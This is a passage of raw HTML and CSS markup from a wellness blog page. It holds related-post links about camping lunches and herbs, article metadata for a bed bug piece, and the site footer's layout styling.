                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" class="td-image-wrap " title="Easy lunches for camping: 20 Easy and Convenient Food Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/easy-lunches-for-camping-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" title="Easy lunches for camping: 20 Easy and Convenient Food Ideas">Easy lunches for camping: 20 Easy and Convenient Food Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://wellgoodnews.com/author/jessica/">jessica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:30:44+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" class="td-image-wrap " title="Natural herbs and wellness: 8 Best Herbs that you should know!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/natural-herbs-and-wellness-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" title="Natural herbs and wellness: 8 Best Herbs that you should know!">Natural herbs and wellness: 8 Best Herbs that you should know!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://wellgoodnews.com/author/jessica/">jessica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:26:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_123" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_124  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_124,
                .tdi_124 .tdc-columns{
                    min-height: 0;
                }.tdi_124,
				.tdi_124 .tdc-columns{
				    display: block;
				}.tdi_124 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="jessica"><meta itemprop="url" content="https://wellgoodnews.com/author/jessica/"></span><meta itemprop="datePublished" content="2023-02-01T10:52:21+00:00"><meta itemprop="dateModified" content="2023-03-18T11:13:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wellgoodnews.com/bite-of-a-bed-bugs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wellgoodnews.com/bite-of-a-bed-bugs/"></span><meta itemprop="name" content="wellgoodnews.com"></span><meta itemprop="headline" content="Bite of a bed bugs and bed bug bites look: 3 Eye-opening facts"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_128" class="tdc-zone"><div class="tdc_zone tdi_129  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_129{
                    min-height: 0;
                }.tdi_129 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9 !important;
                }
</style>
<div class="tdi_128_rand_style td-element-style" ></div><div id="tdi_130" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_131,
                .tdi_131 .tdc-columns{
                    min-height: 0;
                }.tdi_131,
				.tdi_131 .tdc-columns{
				    display: block;
				}.tdi_131 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_135  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_135{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_135,
				.tdi_135 .tdc-inner-columns{
				    display: block;
				}.tdi_135 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 .vc_column-inner > .wpb_wrapper,
				.tdi_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_137 .vc_column-inner,
				.tdi_137 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_138 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_138 i,
				.tdi_138 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_138{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 i{
				    font-size: 40px;
				    text-align: center;
				
				    width: 64px;
				    height: 64px;
				    line-height: 64px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 48px;
				    height: 48px;
				    line-height: 48px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_138 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 48px;
				    height: 48px;
				    line-height: 48px;
				}
}
</style>
<style>
.tdi_139{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_139:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-instagram tdi_139 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>

/* inline tdc_css att */

.tdi_140{
margin-top:30px !important;
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_140{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_140{
                    text-align: left !important;
                }.tdi_140 .tdm-descr{
                    color: #000000;
                
					font-family:Poppins !important;font-size:30px !important;line-height:1.4 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140 .tdm-descr{
					font-family:Poppins !important;font-size:24px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140 .tdm-descr{
					font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_140 .tdm-descr{
					font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}
</style><p class="tdm-descr">#wellgoodnews.com</p></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142{
					position: relative;
				}.tdi_142 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_142 .tdc-row-divider-top .tdm-svg{
					fill: #ec008c;
				}.tdi_142 .tdc-row-divider-top .tdc-divider-space{
					background-color: #ec008c;
				
					top: 100%;
				    height: px;
				}.tdi_142 .tdc-row-divider-top{
				    top: px;
				}.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}
</style><div class="tdc-row-divider"><div class="tdc-divider20 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M1919.16,381.161c-47.52.211-52.83,3.175-52.83,3.175s-8.27,1.9-8.27-4.446c-0.11-7.091,1.06-13.759-3.18-13.97s0.42,12.912-7.64,12.7c-14.75,0-.85-78.532-10.18-78.744s12.94,86.365-23.55,86.365c-12.63,0,1.27-20.321-8.92-20.321s1.17,19.792-7,22.861c-8.48,2.752-56.65,5.715-87.2-6.35s-41.37-18.2-75.1-16.511-27.16,9.525-44.56,8.89c-10.61-.423-0.21-31.752-7-31.752-5.73,0,2.54,23.5-12.09,23.5-25.25,0-2.55-71.124-15.92-71.124-8.7,0,9.18,77.474-19.73,77.474-32.88,0-10.39-55.248-21-55.248s13.03,43.817-25.01,43.817c-23.13,0-10.18-14.6-17.19-14.6s5.63,14.6-10.82,14.6c-18.03,0,.64-53.343-8.91-53.343s7.14,51.438-24.64,51.438c-21.74,0-2.12-64.773-12.09-64.773s5.41,72.394-12.09,72.394c-26.26,0-8.07-17.781-17.83-17.781s13.01,23.5-31,23.5c-18.25,0,2.12-74.3-10.18-74.3s15.48,90.175-29.92,90.175c-42.59,0-89.18-8.909-105.32-18.577-15.48-9.567,7.21-86.2-7.64-86.2s4.88,77.792-17.82,78.109c-16.55-.1-2.55-25.4-12.1-25.4s10.82,24.978-14,27.942c-12.94,1.481-12.09-12.7-51.56-12.7s-47.52,22.12-73.19,26.036c-28.12,3.916-61.214,2.011-73.838,0-14.321-3.175.849-24.131-8.911-24.131s6.153,20.956-8.911,20.956c-35.114,0-10.184-85.73-22.914-85.73s5.2,78.745-7.638,78.745c-13.9,0-1.91-12.066-9.548-12.066s4.486,17.781-5.092,17.781c-10.214,0-7-4.445-18.458-4.445s-6.789,11.431-17.186,11.431-3.606-3.811-22.914-3.811S823.207,394.5,795.625,394.5s-25.46-14.606-54.1-14.606-23.974,8.891-66.832,8.891c-45.4,0-17.61-90.175-29.916-90.175s8.063,74.3-10.184,74.3c-31.347,0-11.244-23.5-21-23.5s8.434,17.781-17.822,17.781c-17.5,0-2.122-72.394-12.094-72.394s9.654,64.773-12.093,64.773c-21.111,0-5.092-51.438-14.64-51.438s6.79,53.343-8.911,53.343c-16.442,0-3.819-14.6-10.82-14.6s5.941,14.6-17.186,14.6c-48.374,0-24.4-43.817-35.007-43.817s11.881,55.248-21,55.248c-28.907,0-11.032-77.474-19.731-77.474-13.367,0,9.335,71.124-15.913,71.124-14.639,0-6.365-23.5-12.093-23.5-6.789,0,3.607,31.329-7,31.752-17.4.635-10.82-7.2-44.555-8.89s-44.555,4.445-75.107,16.511-78.713,9.1-87.2,6.35c-8.168-3.069,3.182-22.861-7-22.861s3.713,20.321-8.911,20.321c-36.492,0-14.215-86.577-23.55-86.365s4.562,78.744-10.184,78.744c-8.062.212-3.395-12.912-7.638-12.7s-3.077,6.879-3.183,13.97c0,6.351-8.274,4.446-8.274,4.446s-5.3-2.964-52.829-3.175S17.5,386.082,0,391.321V458H2000V391.321C1982.5,386.082,1966.69,380.949,1919.16,381.161Z"/>
                                        </svg></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_146,
                .tdi_146 .tdc-columns{
                    min-height: 0;
                }.tdi_146,
				.tdi_146 .tdc-columns{
				    display: block;
				}.tdi_146 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_146 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_146 .tdc-row-video-background-error,
	                .tdi_146 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_146 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_146 .tdc-row-video-background-error,
	                .tdi_146 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_146{
padding-top:50px !important;
padding-bottom:50px !important;
}

.tdi_146 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_148{
                    vertical-align: baseline;
                }.tdi_148 > .wpb_wrapper,
				.tdi_148 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_148 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_148 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_148 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_149 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_149 .tdb-logo-a,
                .tdi_149 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_149 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_149 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_149 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_149 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 10px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_149 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_149 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_149 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:30px !important;font-weight:600 !important;;
                }.tdi_149 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;;
                }.tdi_149 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_149 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_149 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;;
                }.tdi_149 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_149 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;;
                }.tdi_149 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wellgoodnews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://wellgoodnews.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="1000" height="700" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">all about</span><span class="tdb-logo-text-tagline">wellness</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_150 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_150" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_150{
margin-top:40px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_150 .td-block-title a,
				body .tdi_150 .td-block-title span{
					font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_150 .td-block-title a,
				body .tdi_150 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_150 .td-block-title a,
				body .tdi_150 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">About Us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>
/* custom css */
.tdi_151{
                    text-align: left !important;
                }.tdi_151 .tdm-descr{
					font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_151 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr"><b>wellgoodnewscom</b> is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 > .wpb_wrapper,
				.tdi_153 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_153 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_153 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_153 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_155  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_155{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_155,
				.tdi_155 .tdc-inner-columns{
				    display: block;
				}.tdi_155 .tdc-inner-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_155 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_155 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_155 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_155 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_157{
                    vertical-align: baseline;
                }.tdi_157 .vc_column-inner > .wpb_wrapper,
				.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_157{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_158 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_158" >
<style>

/* inline tdc_css att */

.tdi_158{
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_158 .td-block-title a,
				body .tdi_158 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_159 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

.tdi_159{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_159 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_159 .entry-thumb{
					background-position: center 50%;
				}.tdi_159 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_159 .td-image-container,
				.ie11 .tdi_159 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_159 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_159 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_159 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_159 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_159 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_159 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_159 .td-post-vid-time{
					display: block;
				}.tdi_159 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #ec008c;
				
					font-family:Crimson Pro !important;font-size:12px !important;
				}.tdi_159 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_159 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_159 .td-excerpt{
					display: none;
				
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_159 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_159 .td-read-more{
					display: none;
				}.tdi_159 .td-author-date{
					display: inline;
				}.tdi_159 .td-post-author-name{
					display: none;
				}.tdi_159 .td-post-date,
				.tdi_159 .td-post-author-name span{
					display: inline-block;
				}.tdi_159 .entry-review-stars{
					display: inline-block;
				}.tdi_159 .td-icon-star,
                .tdi_159 .td-icon-star-empty,
                .tdi_159 .td-icon-star-half{
					font-size: 15px;
				}.tdi_159 .td-module-comments{
					display: none;
				}.tdi_159 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_159 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_159 .td_module_wrap:hover .td-module-title a{
					color: #ec008c !important;
				}.tdi_159 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_159 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_159 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_159 .td-editor-date,
				.tdi_159 .td-editor-date .td-post-author-name a,
				.tdi_159 .td-editor-date .entry-date,
				.tdi_159 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}html:not([class*='ie']) .tdi_159 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_159 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_159 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_159 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_159 .td-image-container,
				.ie11 .tdi_159 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_159 .td-module-meta-info{
					padding: 0 12px 0 0;
				}.tdi_159 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_159 .td-module-container:before{
					bottom: -10px;
				}.tdi_159 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_159 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_159 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_159 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_159 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_159 .entry-title{
					font-family:Poppins !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
